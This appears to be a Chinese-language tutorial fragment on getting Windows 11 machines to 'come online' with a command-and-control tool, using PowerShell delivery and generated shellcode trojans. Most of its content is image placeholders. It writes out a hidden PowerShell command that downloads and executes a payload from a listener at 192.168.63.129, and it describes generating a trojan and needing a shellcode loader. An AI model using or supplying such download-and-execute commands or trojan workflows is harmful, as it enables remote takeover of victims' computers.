

- 生成PowerShell



- 提供了一个进攻网页

- 复制命令

- 在命令终端打开,并执行

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.63.129:1111/a'))"

- win11成功上线



ShellCode

目前最火,最为使用的一种上线方式







安装插件

安装完成



生成木马



- 保存在桌面



生成好的shellcode需要借助加载器才能变成可执行脚本





